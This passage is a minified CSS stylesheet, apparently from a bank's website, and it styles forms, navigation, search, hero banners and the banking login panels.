.post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form .submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto !important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator .find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login 